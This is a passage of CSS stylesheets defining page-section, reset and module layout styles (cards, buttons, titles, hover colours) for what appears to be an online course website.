.details-bottom .related-articles .related-articles-content div a > p.related-articles-name {
    width: 390px;
    margin-right: 37px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.details-bottom .related-articles .related-articles-content div a > p.related-articles-date {
    margin-right: 39px;
}

.details-bottom .related-articles .related-articles-content div.related-questions {
    display: none;
}

.details-1-1 .w1100 {
    position: relative;
    padding: 50px 36px 34px 42px;
    border: 2px solid #4FC6AA;
    border-radius: 4px;
    margin-top: 28px;
}

.details-1-1 .details-1-1-title {
    position: absolute;
    width: 155px;
    height: 44px;
    top: -28px;
    left: 41px;
    background: white;
    border: 2px solid #4FC6AA;
    box-sizing: border-box;
}

.details-1-1 .details-1-1-title span {
    display: inline-block;
    position: absolute;
    width: 155px;
    height: 40px;
    top: 6px;
    right: 7px;
    background-color: #4FC6AA;
    color: #FFF;
    font-size: 20px;
    box-sizing: border-box;
    text-align: center;
    line-height: 40px;
}

.details-1-1 .details-1-1-text {
    font-size: 14px;
    font-weight: 400;
    color: #999;
    line-height: 21px;
    min-height: 62px;
}

.details-1-2 .details-1-2-title {
    height: 30px;
    font-size: 30px;
    line-height: 30px;
    font-weight: 400;
    color: #333;
    box-sizing: border-box;
    text-align: center;
}

.details-1-2 .details-1-2-type {
    margin: 40px -54px 70px -54px;
}

.details-1-2 .details-1-2-type > li {
    width: 196px;
    text-align: center;
    margin: 0 53px;
}

.details-1-2 .details-1-2-type > li img {
    border-radius: 50%;
    overflow: hidden;
    margin: 0 auto;
}

.details-1-2 .details-1-2-type > li .details-1-2-type-title {
    display: inline-block;
    width: 170px;
    height: 18px;
    font-size: 18px;
    line-height: 1;
    font-weight: 400;
    color: #666;
    box-sizing: border-box;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin: 20px auto;
}

.details-1-2 .details-1-2-type > li .details-1-2-type-text {
    width: 196px;
    min-height: 32px;
    font-size: 14px;
    font-weight: 400;
    color: #999;
    line-height: 16px;
}

.details-1-2 .details-1-2-test-btn {
    display: block;
    width: 200px;
    height: 46px;
    background: #FDA333;
    border-radius: 6px;
    margin: auto;
    font-size: 16px;
    font-weight: 400;
    color: white;
    line-height: 46px;
    text-align: center;
    transition: all .3s;
}

.details-1-2 .details-1-2-test-btn:hover {
    background-color: #FFAD46;
}

.details-1-3 .details-1-3-title {
    height: 30px;
    font-size: 30px;
    line-height: 30px;
    font-weight: 400;
    color: #333;
    box-sizing: border-box;
    text-align: center;
}

.details-1-3 .details-1-3-class {
    margin-top: -20px;
}

.details-1-3 .details-1-3-class li {
    position: relative;
    padding-left: 57px;
    width: 550px;
    min-height: 118px;
    box-sizing: border-box;
    margin-top: 60px;
}

.details-1-3 .details-1-3-class li .details-1-3-serial-number {
    position: absolute;
    left: 0;
    top: 0;
    width: 45px;
    height: 45px;
    line-height: 45px;
    border: 2px solid #4FC6AA;
    font-size: 18px;
    font-weight: bold;
    color: #1BBC9B;
    text-align: center;
}

.details-1-3 .details-1-3-class li .details-1-3-class-text .details-1-3-class-text-title {
    width: 260px;
    height: 18px;
    line-height: 1;
    font-size: 18px;
    font-weight: 400;
    color: #333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 15px;
}

.details-1-3 .details-1-3-class li .details-1-3-class-text .details-1-3-class-text-list {
    width: 430px;
    height: 85px;
}

.details-1-3 .details-1-3-class li .details-1-3-class-text .details-1-3-class-text-list p {
    font-size: 12px;
    font-weight: 400;
    color: #999;
    line-height: 22px;
}

.details-1-4 .details-1-4-title {
    height: 30px;
    font-size: 30px;
    line-height: 30px;
    font-weight: 400;
    color: #333;
    box-sizing: border-box;
    text-align: center;
}

.details-1-4 .details-1-4-icon {
    height: 120px;
    padding-left: 19px;
    margin-top: 40px;
}

.details-1-4 .details-1-4-icon li {
    height: 120px;
    margin-right: 94px;
}

.details-1-4 .details-1-4-icon li:last-child {
    margin-right: 0;
}

.details-1-4 .details-1-4-icon li .details-1-4-external {
    width: 120px;
    height: 60px;
    background-color: #FFF;
    border-radius: 60px 60px 0 0;
    border: 2px solid #4FC6AA;
    border-bottom: none;
    padding: 5px;
    box-sizing: border-box;
}

.details-1-4 .details-1-4-icon li .details-1-4-external .details-1-4-inner {
    color: #FFF;
    width: 106px;
    height: 106px;
    background: #4FC6AA;
    border-radius: 50%;
    text-align: center;
}

.details-1-4 .details-1-4-icon li .details-1-4-external .details-1-4-inner .details-1-4-inner-serial {
    display: inline-block;
    height: 24px;
    line-height: 1;
    box-sizing: border-box;
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 9px;
    margin-top: 23px;
}

.details-1-4 .details-1-4-icon li .details-1-4-external .details-1-4-inner .details-1-4-inner-name {
    height: 17px;
    line-height: 17px;
    font-size: 17px;
    font-family: Microsoft YaHei;
    font-weight: 400;
    color: white;
}

.details-1-5 .details-1-5-title {
    height: 30px;
    font-size: 30px;
    line-height: 30px;
    font-weight: 400;
    color: #333;
    box-sizing: border-box;
    text-align: center;
    margin-bottom: 40px;
}

.details-1-5 .details-1-5-list li {
    width: 260px;
    height: 350px;
    box-sizing: border-box;
    background-color: white;
    box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    border-radius: 4px;
    margin-right: 20px;
    overflow: hidden;
}

.details-1-5 .details-1-5-list li:last-child {
    margin-right: 0;
}

.details-1-5 .details-1-5-list li .details-1-5-list-text {
    padding: 22px 18px 18px 18px;
    height: 170px;
    box-sizing: border-box;
}

.details-1-5 .details-1-5-list li .details-1-5-list-text .details-1-5-list-text-title {
    display: block;
    width: 54px;
    height: 18px;
    line-height: 1;
    margin: 0 auto;
    font-size: 18px;
    font-weight: bold;
    color: #333;
    position: relative;
    margin-bottom: 38px;
}

.details-1-5 .details-1-5-list li .details-1-5-list-text .details-1-5-list-text-title > span {
    position: absolute;
    bottom: -16px;
    left: 7px;
    width: 40px;
    height: 2px;
    -webkit-transform: scaleY(0.5);
    transform: scaleY(0.5);
    background-color: #4FC6AA;
}

.details-1-5 .details-1-5-list li .details-1-5-list-text .details-1-5-list-content {
    font-size: 14px;
    font-weight: 400;
    color: #999;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

.details-1-6 .details-1-6-title {
    height: 30px;
    font-size: 30px;
    line-height: 30px;
    font-weight: 400;
    color: #333;
    box-sizing: border-box;
    text-align: center;
    margin-bottom: 40px;
}

.details-1-6 .details-1-6-list {
    margin-bottom: 40px;
}

.details-1-6 .details-1-6-list li {
    width: 260px;
    height: 220px;
    background: white;
    box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    border-radius: 4px;
    margin-right: 20px;
}

.details-1-6 .details-1-6-list li:last-child {
    margin-right: 0px;
}

.details-1-6 .details-1-6-list li .details-1-6-list-text {
    color: #333;
    padding: 21px;
    font-size: 18px;
    text-align: center;
    font-weight: 400;
}

.details-1-6 .details-1-6-view-more {
    display: block;
    width: 120px;
    height: 38px;
    line-height: 38px;
    background: #4FC6AA;
    border-radius: 4px;
    font-size: 14px;
    color: white;
    text-align: center;
    margin: auto;
    transition: all .3s;
}

.details-1-6 .details-1-6-view-more:hover {
    background-color: #29D6B4;
}

.details-1-7 .details-1-7-title {
    position: relative;
    width: 322px;
    height: 50px;
    border: 2px solid #4FC6AA;
    font-size: 18px;
    font-weight: bold;
    color: #4FC6AA;
    line-height: 50px;
    text-align: center;
    margin: auto;
}

.details-1-7 .details-1-7-title > span {
    line-height: 10px;
    position: absolute;
    font-size: 12px;
}

.details-1-7 .details-1-7-title > span.details-1-7-title-top {
    display: inline-block;
    top: -5px;
    right: 38px;
    background-color: #FFF;
}

.details-1-7 .details-1-7-title > span.details-1-7-title-bottom {
    display: inline-block;
    bottom: -5px;
    left: 38px;
    background-color: #FFF;
}

.details-1-7 .details-1-7-content {
    margin-top: 40px;
}

.details-1-7 .details-1-7-content > img {
    border-radius: 4px;
}

.details-1-7 .details-1-7-content .details-1-7-text {
    width: 588px;
}

.details-1-7 .details-1-7-content .details-1-7-text .details-1-7-text-title {
    font-size: 20px;
    font-weight: bold;
    color: #333;
    margin-bottom: 20px;
}

.details-1-7 .details-1-7-content .details-1-7-text .details-1-7-text-content {
    font-size: 14px;
    font-weight: 400;
    color: #999;
    height: 120px;
    line-height: 24px;
    margin-bottom: 25px;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
}

.details-1-7 .details-1-7-content .details-1-6-view-more {
    display: inline-block;
    width: 120px;
    height: 38px;
    font-size: 14px;
    line-height: 38px;
    color: white;
    text-align: center;
    background: #4FC6AA;
    border-radius: 4px;
    transition: all .3s;
}

.details-1-7 .details-1-7-content .details-1-6-view-more:hover {
    background-color: #29D6B4;
}

.details-1-8 .w1100 {
    height: 200px;
    border-radius: 4px;
    background: url(../img/prospect.png) no-repeat 100% 100%;
    text-align: center;
    padding-top: 49px;
}

.details-1-8 .details-1-8-title {
    font-size: 24px;
    font-weight: 400;
    color: #4FC6AA;
    margin-bottom: 37px;
}

.details-1-8 .details-1-8-text {
    width: 749px;
    height: 60px;
    margin: auto;
    font-size: 14px;
    color: white;
    line-height: 20px;
    opacity: 0.5;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.details-1-9 .details-1-9-title {
    margin-bottom: 40px;
    font-size: 30px;
    font-weight: 400;
    color: #333;
    line-height: 18px;
    text-align: center;
}

.details-1-9 .details-1-9-title span {
    font-weight: bold;
}

.details-1-9 .details-1-9-list {
    margin-right: -20px;
    margin-bottom: 50px;
}

.details-1-9 .details-1-9-list li {
    margin-right: 20px;
    width: 260px;
    height: 500px;
}

.details-1-9 .details-1-9-list li > img {
    border-radius: 4px;
}

.details-1-9 .details-1-9-list li .details-1-9-information {
    padding-top: 20px;
}

.details-1-9 .details-1-9-list li .details-1-9-information .details-1-9-name {
    text-align: center;
    height: 18px;
    font-size: 20px;
    line-height: 1;
    color: #333;
    margin-bottom: 9px;
    box-sizing: border-box;
}

.details-1-9 .details-1-9-list li .details-1-9-information .details-1-9-position {
    text-align: center;
    height: 16px;
    font-size: 16px;
    color: #999;
    box-sizing: border-box;
    line-height: 1;
    margin-bottom: 40px;
}

.details-1-9 .details-1-9-list li .details-1-9-information .details-1-9-introduce {
    font-size: 14px;
    color: #999;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 6;
    -webkit-box-orient: vertical;
}

.details-1-9 .details-1-9-view-more {
    display: block;
    width: 120px;
    height: 38px;
    background: #4FC6AA;
    border-radius: 4px;
    margin: auto;
    text-align: center;
    line-height: 38px;
    color: #FFF;
    font-size: 14px;
    transition: all .3s;
}

.details-1-9 .details-1-9-view-more:hover {
    background-color: #29D6B4;
}

.details-1-10 img {
    border-radius: 4px;
}

.details-1-10 .details-1-10-text {
    width: 575px;
    height: 260px;
}

.details-1-10 .details-1-10-text .details-1-10-title {
    height: 30px;
    font-size: 30px;
    font-weight: 400;
    color: #333;
    line-height: 30px;
    margin-bottom: 30px;
}

.details-1-10 .details-1-10-text .details-1-10-describe {
    width: 575px;
    font-size: 14px;
    font-weight: 400;
    color: #999;
    line-height: 23px;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical;
}

.details-1-11 .details-1-11-title {
    text-align: center;
    height: 30px;
    font-size: 30px;
    color: #333;
    line-height: 30px;
    margin-bottom: 20px;
}

.details-1-11 .details-1-11-describe {
    width: 694px;
    min-height: 38px;
    text-align: center;
    font-size: 14px;
    color: #999;
    line-height: 20px;
    margin: auto auto 40px auto;
    box-sizing: border-box;
}

.details-1-11 .details-1-11-list {
    margin-right: -20px;
}

.details-1-11 .details-1-11-list > li {
    text-align: center;
    width: 260px;
    height: 240px;
    background: #F2F2F2;
    border-radius: 4px;
    padding-top: 40px;
    box-sizing: border-box;
    margin-right: 20px;
    transition: all 0.5s;
}

.details-1-11 .details-1-11-list > li .details-1-11-icon {
    display: block;
    width: 90px;
    height: 90px;
    margin: auto auto 21px auto;
}

.details-1-11 .details-1-11-list > li .details-1-11-name {
    height: 16px;
    font-size: 16px;
    line-height: 1;
    font-weight: 400;
    color: #666;
    margin-bottom: 20px;
}

.details-1-11 .details-1-11-list > li .details-1-11-get {
    height: 12px;
    font-size: 14px;
    font-weight: 400;
    color: #999;
    line-height: 24px;
}

.details-1-11 .details-1-11-list > li:hover {
    background: #4FC6AA;
}

.details-1-11 .details-1-11-list > li:hover .details-1-11-get,
.details-1-11 .details-1-11-list > li:hover .details-1-11-name {
    color: #FFF;
}

.details-1-12 .w1100 {
    padding-bottom: 14px;
    background-color: #DFDFDF;
    border-radius: 8px;
    margin-top: 10px;
}

.details-1-12 .details-1-12-content {
    position: relative;
    padding: 50px 36px 34px 42px;
    border: 2px solid #4FC6AA;
    border-radius: 8px;
    background-color: #FFF;
}

.details-1-12 .details-1-12-content .details-1-12-title {
    position: absolute;
    left: -2px;
    top: -10px;
    width: 133px;
    height: 47px;
    background: linear-gradient(167deg, #4FC6AA 0%, #6EDFC4 100%);
    border-radius: 0px 24px 24px 24px;
    color: #FFF;
    font-size: 20px;
    text-align: center;
    line-height: 47px;
    box-sizing: border-box;
}

.details-1-12 .details-1-12-content .details-1-12-text {
    font-size: 14px;
    font-weight: 400;
    color: #999;
    line-height: 21px;
    min-height: 62px;
}

.details-1-13 .w1100 {
    border: 2px dashed #4FC6AA;
    border-radius: 4px;
    max-height: 180px;
    padding: 52px 42px 52px 36px;
    color: #999;
}

.details-1-14 .w1100 {
    width: 1100px;
    height: 280px;
    background: url(../img/zixue-prospect.png) no-repeat 100% 100%;
    border-radius: 4px;
    margin-bottom: 40px;
    padding: 88px 0 20px 144px;
    box-sizing: border-box;
}

.details-1-14 .w1100 .details-1-14-title {
    height: 27px;
    font-size: 28px;
    font-family: Microsoft YaHei;
    font-weight: 400;
    color: white;
    line-height: 26px;
    margin-bottom: 28px;
}

.details-1-14 .w1100 .details-1-14-text {
    width: 464px;
    font-size: 14px;
    color: white;
    line-height: 20px;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 6;
    -webkit-box-orient: vertical;
}

.details-1-15 .w1100 {
    background: #F2F2F2;
    border-radius: 4px;
    padding: 44px 42px 36px 44px;
    font-size: 14px;
    color: #999;
    line-height: 24px;
}

.details-1-16 .w1100 {
    border-top: 1px solid #EEE;
    border-bottom: 1px solid #EEE;
    padding: 65px 42px 47px 36px;
    position: relative;
    margin-top: 20px;
}

.details-1-16 .w1100 .details-1-16-titel {
    display: inline-block;
    width: 180px;
    position: absolute;
    text-align: center;
    top: -20px;
    left: 460px;
    height: 40px;
    background: #4FC6AA;
    font-size: 20px;
    color: #FFF;
    line-height: 40px;
}

.details-1-16 .w1100 .details-1-16-text {
    font-size: 14px;
    color: #999;
    line-height: 24px;
}

.details-1-17 .w1100 {
    height: 280px;
    border-radius: 4px;
    padding-top: 69px;
    background: url(../img/zixue-ba-course.png) no-repeat 100% 100%;
    text-align: center;
}

.details-1-17 .w1100 .details-1-17-titel {
    height: 27px;
    font-size: 28px;
    color: white;
    line-height: 26px;
    margin-bottom: 14px;
}

.details-1-17 .w1100 .details-1-17-text {
    font-size: 14px;
    color: white;
    line-height: 20px;
    margin-bottom: 55px;
    opacity: 0.5;
}

.details-1-17 .w1100 .details-1-17-btn-solid,
.details-1-17 .w1100 .details-1-17-btn-empty {
    display: inline-block;
    width: 120px;
    height: 38px;
    border-radius: 4px;
    font-size: 16px;
    color: white;
    line-height: 38px;
}

.details-1-17 .w1100 .details-1-17-btn-solid {
    border: 1px solid #4FC6AA;
    background: #4FC6AA;
    margin-right: 30px;
    transition: all .3s;
}

.details-1-17 .w1100 .details-1-17-btn-solid:hover {
    background-color: #29D6B4;
}

.details-1-17 .w1100 .details-1-17-btn-empty {
    border: 1px solid white;
}

.related-articles-content {
    margin-bottom: 150px;
}
/*# sourceMappingURL=rendering.css.map */
@charset "UTF-8";

body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, p, form, input, textarea, th, td {
	margin: 0;
	padding: 0;
}

h1, h2, h3, h4, h5, h6, em, i{
	font-weight: normal;
	font-style: normal;
}

input, textarea, button, select {
	outline: none;
	font-family: 'Microsoft Yahei', Helvetica, Arial, sans-serif;
	font-size: 14px;
	color: #333;
}

input::-ms-clear, input::-ms-reveal { 
	display: none;
}
 
input::-moz-placeholder, textarea::-moz-placeholder { 
	color: #999;
	opacity: 1;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder { 
	color: #999;
}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
	color: #999;
}

button{
	cursor: pointer;
}

ul, ol, li {
	list-style: none;
}

img {
	border: 0;
	display: block;
}

a {
	text-decoration: none;
}

a:focus {
	outline: none;
}

table {
	border-collapse: collapse;
}

body {
	font-family: 'Microsoft Yahei', Helvetica, Arial, sans-serif;
	font-size: 14px;
	color: #333;
  background: #F5F6F7;;
}

.clearfix {
	zoom: 1;
}

.clearfix:after {
	display: block;
	clear: both;
	content: "";
	visibility: hidden;
	height: 0;
}

.fl-l, .fl {
	float: left;
}

.fl-r, .fr {
	float: right;
}

.tl {
	text-align: left;
}

.tc {
	text-align: center;
}

.tr {
	text-align: right;
}

.main-color{
	color: #3bc66f;
}

.vice-color{
	color: #f90;
}

.purple-color{
	color: #612889;
}

.blue-color{
	color: #0072bb;
}

.light-blue{
	color: #07bce9;
}

.red-color{
	color: #d91e06;
}


/* @font-face {
	font-family: iconfont;
	src: url(/public/font/iconfont.eot?v=3);
	src: url(/public/font/iconfont.eot?v=3#iefix) format('embedded-opentype'), 
		 url(/public/font/iconfont.svg?v=3#iconfont) format('svg'), 
		 url(/public/font/iconfont.woff?v=3) format('woff'), 
		 url(/public/font/iconfont.ttf?v=3) format('truetype');
}

.iconfont {
	font-family: iconfont !important;
	font-style: normal;
	-webkit-font-smoothing: antialiased; 
	-webkit-text-stroke-width: 0.2px;
	-moz-osx-font-smoothing: grayscale;
} */





body .layer-nobg {
    background-color: transparent!important;
    box-shadow: none!important;
}

.w1210 {
  width: 100%;
  margin: 0px auto;
  position: relative;
}

.module-1-1 {
  height: 553px;
  background-color: #373737;
}
.module-1-1 .module-1-1-title {
  text-align: center;
}
.module-1-1 .module-1-1-title h5 {
  font-size: 26px;
  color: #fff;
  line-height: 26px;
  padding: 50px 0px 14px;
  font-weight: bold;
}
.module-1-1 .module-1-1-title h6 {
  font-size: 16px;
  color: #999;
  line-height: 16px;
}
.module-1-1 .module-1-1-list {
  margin: 30px 0px 38px;
}
.module-1-1 .module-1-1-list ul {
  text-align: center;
  font-size: 0px;
}
.module-1-1 .module-1-1-list ul li {
  display: inline-block;
  width: 250px;
  height: 280px;
  margin-left: 23px;
  border-radius: 4px;
}
.module-1-1 .module-1-1-list ul li:nth-of-type(1) {
  margin-left: 0px;
}
.module-1-1 .module-1-1-list ul li a {
  width: 100%;
  height: 100%;
  display: block;
}
.module-1-1 .module-1-1-list ul li a .module-1-1-list-img {
  width: 250px;
  height: 170px;
  background: #bfbfbf;
}
.module-1-1 .module-1-1-list ul li a .module-1-1-list-img img {
  width: 100%;
  height: 100%;
  display: inline-block;
  border-radius: 4px;
}
.module-1-1 .module-1-1-list ul li a .module-1-1-list-text {
  width: 250px;
  height: 110px;
  background: white;
  border-radius: 0px 0px 4px 4px;
  box-sizing: border-box;
  padding: 0px 15px;
  text-align: left;
}
.module-1-1 .module-1-1-list ul li a .module-1-1-list-text h5 {
  font-size: 16px;
  color: #666;
  line-height: 16px;
  padding: 15px 0px 10px;
}
.module-1-1 .module-1-1-list ul li a .module-1-1-list-text p {
  color: #999999;
  font-size: 12px;
  line-height: 20px;
}
.module-1-1 .module-1-1-text {
  width: 1065px;
  margin: 10px auto 0px;
}
.module-1-1 .module-1-1-text p {
  color: #999999;
  font-size: 16px;
  line-height: 30px;
}

.module-1-2 {
  height: 783px;
  background: white;
}
.module-1-2 .module-1-2-title {
  text-align: center;
}
.module-1-2 .module-1-2-title h5 {
  font-size: 26px;
  color: #333;
  line-height: 26px;
  padding: 50px 0px 14px;
  font-weight: bold;
}
.module-1-2 .module-1-2-title h6 {
  font-size: 16px;
  color: #939393;
  line-height: 16px;
}
.module-1-2 .module-1-2-list {
  margin: 30px 0px 38px;
}
.module-1-2 .module-1-2-list ul {
  text-align: center;
  font-size: 0px;
}
.module-1-2 .module-1-2-list ul li {
  display: inline-block;
  width: 340px;
  height: 440px;
  margin-left: 25px;
  border-radius: 4px;
}
.module-1-2 .module-1-2-list ul li:nth-of-type(1) {
  margin-left: 0px;
}
.module-1-2 .module-1-2-list ul li a {
  width: 100%;
  height: 100%;
  display: block;
  position: relative;
}
.module-1-2 .module-1-2-list ul li a .module-1-2-list-img {
  width: 340px;
  height: 440px;
  background: #bfbfbf;
}
.module-1-2 .module-1-2-list ul li a .module-1-2-list-img img {
  width: 100%;
  height: 100%;
  display: inline-block;
  border-radius: 4px;
}
.module-1-2 .module-1-2-list ul li a h4 {
  width: 340px;
  height: 70px;
  line-height: 70px;
  background-color: rgba(51, 51, 51, 0.7);
  border-radius: 4px;
  position: absolute;
  bottom: 0px;
  left: 0px;
  font-size: 20px;
  color: #fff;
}
.module-1-2 .module-1-2-list ul li .module-1-2-list-text {
  width: 330px;
  height: 170px;
  background: white;
  border-radius: 0px 0px 4px 4px;
  box-sizing: border-box;
  padding: 0px 15px;
  text-align: left;
  margin-top: 20px;
}
.module-1-2 .module-1-2-list ul li .module-1-2-list-text p {
  font-size: 14px;
  line-height: 20px;
  padding-bottom: 3px;
}
.module-1-2 .module-1-2-list ul li .module-1-2-list-text p b {
  font-weight: normal;
  color: #333;
}
.module-1-2 .module-1-2-list ul li .module-1-2-list-text p span {
  color: #999999;
}

.module-1-3 {
  height: 600px;
  background-color: #373536;
  overflow: hidden;
  box-sizing: border-box;
  padding: 50px 70px 10px 70px;
}
.module-1-3 .module-1-3-text {
  width: 500px;
  float: left;
}
.module-1-3 .module-1-3-text h3 {
  font-size: 26px;
  color: #fff;
  line-height: 26px;
  padding: 80px 0px 20px;
  font-weight: bold;
}
.module-1-3 .module-1-3-text p {
  font-size: 14px;
  color: #999999;
  line-height: 22px;
}
.module-1-3 .module-1-3-text span {
  width: 26px;
  height: 1px;
  background: #999999;
  display: block;
  margin: 30px 0px 22px;
}
.module-1-3 .module-1-3-text .module-1-3-text-btn {
  margin-top: 40px;
}
.module-1-3 .module-1-3-text .module-1-3-text-btn a {
  width: 200px;
  height: 40px;
  line-height: 40px;
  background: #ffd100;
  border-radius: 20px;
  display: block;
  font-size: 16px;
  text-align: center;
  color: #333333;
}
.module-1-3 .module-1-3-imgs {
  width: 450px;
  height: 500px;
  background: #c0bfbf;
  float: right;
  border-radius: 4px;
}
.module-1-3 .module-1-3-imgs a {
  width: 100%;
  height: 100%;
  display: block;
}
.module-1-3 .module-1-3-imgs a img {
  width: 100%;
  height: 100%;
  display: block;
  border-radius: 4px;
}

.module-1-4 {
  height: 400px;
  background: #eeeeee;
  box-sizing: border-box;
  padding: 50px 0px 0px 70px;
}
.module-1-4 .module-1-4-imgs {
  width: 500px;
  height: 300px;
  background: #c0bfbf;
  border-radius: 4px;
  float: left;
}
.module-1-4 .module-1-4-imgs a {
  display: block;
  width: 100%;
  height: 100%;
}
.module-1-4 .module-1-4-imgs a img {
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 4px;
}
.module-1-4 .module-1-4-text {
  float: left;
  width: 480px;
  margin-left: 120px;
}
.module-1-4 .module-1-4-text h3 {
  color: #333;
  font-size: 26px;
  line-height: 26px;
  padding: 45px 0px 20px;
  font-weight: bold;
}
.module-1-4 .module-1-4-text p {
  font-size: 16px;
  color: #666;
  line-height: 30px;
}
.module-1-4 .module-1-4-text p span {
  color: #FFA900;
}
.module-1-4 .module-1-4-text ul {
  margin-top: 20px;
}
.module-1-4 .module-1-4-text ul li {
  margin-bottom: 10px;
}
.module-1-4 .module-1-4-text ul li b {
  width: 5px;
  height: 5px;
  background: #ffa900;
  border-radius: 50%;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.module-1-4 .module-1-4-text ul li strong {
  width: 5px;
  height: 5px;
  background: #ffa900;
  border-radius: 50%;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.module-1-4 .module-1-4-text ul li span {
  color: #666;
  font-size: 14px;
  display: inline-block;
}

.module-1-5 {
  height: 487px;
  background: white;
  box-sizing: border-box;
  padding: 50px 70px 10px 70px;
}
.module-1-5 .module-1-5-title {
  text-align: center;
  margin-bottom: 30px;
}
.module-1-5 .module-1-5-title h5 {
  font-size: 26px;
  color: #333;
  line-height: 26px;
  padding: 0px 0px 14px;
  font-weight: bold;
}
.module-1-5 .module-1-5-title h6 {
  font-size: 16px;
  color: #939393;
  line-height: 16px;
}
.module-1-5 .module-1-5-box {
  overflow: hidden;
}
.module-1-5 .module-1-5-box .module-1-5-left {
  width: 520px;
  height: 300px;
  border-radius: 4px;
  box-sizing: border-box;
  background-color: #deb71c;
  float: left;
  padding: 40px 40px 0px 40px;
}
.module-1-5 .module-1-5-box .module-1-5-left .module-1-5-left-title {
  width: 430px;
  margin: 0px auto;
  border-bottom: 1px solid #D2AE2C;
  padding-bottom: 15px;
}
.module-1-5 .module-1-5-box .module-1-5-left .module-1-5-left-title h6 {
  font-size: 20px;
  color: #333333;
  font-weight: bold;
}
.module-1-5 .module-1-5-box .module-1-5-left .module-1-5-left-title h6 span {
  color: #333;
  font-size: 16px;
  font-weight: normal;
}
.module-1-5 .module-1-5-box .module-1-5-left .module-1-5-left-text h5 {
  font-size: 18px;
  color: #7B6501;
  line-height: 18px;
  padding: 40px 0px 20px;
}
.module-1-5 .module-1-5-box .module-1-5-left .module-1-5-left-text span {
  font-size: 14px;
  color: #7A6401;
  display: inline-block;
  width: 140px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin-bottom: 10px;
  cursor: pointer;
}
.module-1-5 .module-1-5-box .module-1-5-right {
  float: right;
  width: 520px;
  height: 300px;
  background: #c0bfbf;
  border: 6px solid #eeeeee;
  border-radius: 4px;
  box-sizing: border-box;
}
.module-1-5 .module-1-5-box .module-1-5-right a {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
}
.module-1-5 .module-1-5-box .module-1-5-right a img {
  display: block;
  width: 100%;
  height: 100%;
}
.module-1-5 .module-1-5-box .module-1-5-right a h3 {
  position: absolute;
  bottom: 30px;
  left: 30px;
  width: 190px;
  font-size: 16px;
  height: 46px;
  color: #333333;
  text-align: center;
  line-height: 46px;
  background: #ffd100;
  border-radius: 22px 0px 20px 22px;
}

.module-1-6 {
  height: 530px;
  background: white;
  overflow: hidden;
  box-sizing: border-box;
  position: relative;
}
.module-1-6 .module-1-6-border {
  width: 1069px;
  height: 400px;
  background: white;
  border: 2px solid #ffd100;
  border-radius: 4px;
  box-sizing: border-box;
  position: absolute;
  top: 50px;
  left: 70px;
}
.module-1-6 .module-1-6-text {
  width: 460px;
  height: 300px;
  padding: 120px 0px 0px 112px;
  box-sizing: border-box;
  position: relative;
  z-index: 1;
  float: left;
}
.module-1-6 .module-1-6-text h5 {
  font-size: 26px;
  color: #333;
  line-height: 26px;
  padding: 0px 0px 14px;
  font-weight: bold;
}
.module-1-6 .module-1-6-text h6 {
  font-size: 16px;
  color: #939393;
  line-height: 16px;
}
.module-1-6 .module-1-6-text .module-1-6-line {
  width: 40px;
  height: 3px;
  background: #ffd100;
  margin: 20px 0px 30px;
}
.module-1-6 .module-1-6-text ul {
  margin-top: 20px;
}
.module-1-6 .module-1-6-text ul li {
  margin-bottom: 10px;
}
.module-1-6 .module-1-6-text ul li b {
  width: 5px;
  height: 5px;
  background: #ffa900;
  border-radius: 50%;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.module-1-6 .module-1-6-text ul li span {
  color: #666;
  font-size: 14px;
  display: inline-block;
}
.module-1-6 .module-1-6-text .module-1-6-btn {
  margin-top: 40px;
}
.module-1-6 .module-1-6-text .module-1-6-btn a {
  width: 180px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #333333;
  font-size: 16px;
  display: block;
  background: #ffd100;
  border-radius: 20px;
}
.module-1-6 .module-1-6-imgs {
  width: 505px;
  height: 400px;
  background: #c0bfbf;
  border-radius: 4px;
  box-sizing: border-box;
  position: relative;
  z-index: 1;
  float: right;
  margin: 80px 101px 0px 0px;
}
.module-1-6 .module-1-6-imgs a {
  width: 100%;
  height: 100%;
  display: block;
}
.module-1-6 .module-1-6-imgs a img {
  width: 100%;
  height: 100%;
  display: block;
  border-radius: 4px;
}

.module-1-7 {
  height: 770px;
  background: #eeeeee;
  box-sizing: border-box;
  padding: 50px 70px 0px 70px;
}
.module-1-7 .module-1-7-title {
  text-align: center;
  margin-bottom: 30px;
}
.module-1-7 .module-1-7-title h5 {
  font-size: 26px;
  color: #333;
  line-height: 26px;
  padding: 0px 0px 14px;
  font-weight: bold;
}
.module-1-7 .module-1-7-title h6 {
  font-size: 16px;
  color: #939393;
  line-height: 16px;
}
.module-1-7 .module-1-7-center {
  overflow: hidden;
}
.module-1-7 .module-1-7-center .module-1-7-left {
  width: 700px;
  height: 500px;
